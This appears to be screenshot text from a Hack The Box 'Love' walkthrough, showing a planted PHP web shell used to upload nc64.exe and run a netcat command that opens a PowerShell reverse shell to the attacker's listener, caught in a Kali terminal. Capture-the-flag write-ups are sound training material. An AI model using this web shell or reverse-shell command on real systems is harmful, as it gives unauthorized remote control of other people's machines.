 Not secure love.htb/images/webshell.php
Fetch: host: 10.10.14.80 port: 80 path:
CWD: C:\Users\Phoebe\Desktop Upload: Choose File No file chosen
Cmd: nc64.exe 10.10.14.80 9999 -e powershell
Clear cmd
Execute
☺ : Uploaded file C:\Users\Phoebe\Desktop\nc64.exe (45272 bytes)
_zsh_tmux_plugin_run
[0] 0:vpn 1:zsh- 2:rlwrap*
kali in Walkthroughs/HTB/BlogEntriesMade/Love/payloads 🍣 main via 🔹 v8.2.24 🐍 v3.1
🕙 18:23:37 zsh ❯ rlwrap -cAr nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.244.18] 59841
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Phoebe\Desktop>